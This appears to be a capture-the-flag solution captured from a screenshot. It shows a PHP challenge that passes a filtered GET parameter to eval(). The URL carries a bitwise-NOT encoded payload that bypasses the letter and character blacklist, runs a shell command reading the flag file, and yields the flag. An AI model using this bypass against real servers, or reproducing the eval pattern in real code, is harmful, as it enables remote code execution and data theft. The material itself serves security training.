 不安全 | 123.56.252.104:10033/?cmd=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%D5);
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
# 放手吧，你是不会学会RCE的
if(isset($_GET['cmd']))
{
$cmd = $_GET['cmd'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $cmd)) {
die("all_in认为你失败了");
}}
if(preg_match('/[a-zA-Z]/is',$cmd))
{
die("all_in认为你失败了");
}
echo "all_in认为你失败了";
eval($cmd);
}
else
{
echo "all_in认为你失败了";
} all_in认为你失败了Dozer{e3e319269ad04275af098068ca35f3ca}